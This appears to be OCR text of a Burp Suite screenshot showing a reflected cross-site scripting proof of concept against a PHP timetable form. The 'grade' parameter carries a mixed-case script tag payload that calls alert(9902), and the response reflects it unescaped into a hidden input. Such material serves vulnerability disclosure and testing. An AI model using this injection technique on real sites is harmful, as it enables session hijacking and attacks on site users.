 Request
Pretty Raw Hex \n
1 GET /std1/view/timetable_insert_form.php?grade=
grade'"()%26%25<zzz><ScRiPt%20>alert(9902)</ScR
iPt>&subject= HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
Enter end time" autocomplete="
off"/>
74 </div>
75 </div>
<!--/.modal body-->
76 <div class="panel-footer
bg-blue-active">
77 <input type="hidden" id="
grade_id" name="grade_id" value=
"grade'"()&%<zzz>
<ScRiPt >
alert(9902)
</ScRiPt>
" />
78 <input type="hidden" name="do"
value="add_timetable" />
79 <input type="hidden" name="do1"
value="add_timetable1" />
80 <button type="submit" class="btn
btn-info " id="btnSubmit" style
="width:100%;">
Submit
</button>
<!--MSK-000125-->
81 </div>
alert(9902)
1 match
INSPECTOR
Done
4,741 bytes | 61 millis